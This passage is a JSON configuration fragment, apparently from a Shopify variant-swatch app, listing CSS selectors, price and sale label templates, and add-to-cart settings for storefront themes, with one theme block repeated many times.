image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], 